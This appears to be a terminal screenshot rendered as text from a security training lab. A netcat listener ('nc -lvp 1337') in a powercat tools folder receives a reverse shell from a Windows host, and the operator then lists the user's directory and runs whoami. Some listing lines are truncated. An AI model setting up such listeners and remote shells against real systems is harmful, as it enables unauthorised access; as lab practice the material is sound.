 File Edit View Search Terminal Help
root@ip-10-10-46-156:~/Desktop/Tools/powercat# nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
ls
Connection from ip-10-10-149-129.eu-west-1.compute.internal 49890 received!
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Users\thm>ls

'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\thm>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9855-3AC5

 Directory of C:\Users\thm

10/25/2021  07:06 AM    <DIR>          .
10/25/2021  07:06 AM    <DIR>          ..
10/21/2021  01:34 AM    <DIR>          Contacts
10/21/2021  07:09 AM    <DIR>          Desktop
10/21/2021  01:34 AM    <DIR>          Documents
10/25/2021  10:48 AM    <DIR>          Downloads
10/21/2021  01:34 AM    <DIR>          Favorites
10/21/2021  01:34 AM    <DIR>          Links
10/21/2021  01:34 AM    <DIR>          Music
10/25/2021  10:54 AM    <DIR>          OneDrive
10/21/2021  01:38 AM    <DIR>          Pictures
/21/2021  01:34 AM    <DIR>          Saved Games
/21/2021  01:35 AM    <DIR>          Searches
/21/2021  01:34 AM    <DIR>          Videos
               0 File(s)              0 bytes
              14 Dir(s)  31,285,592,064 bytes free

C:\Users\thm>whomai
whomai

'whomai' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\thm>whoami
whoami
desktop-1au6nt4\thm

C:\Users\thm>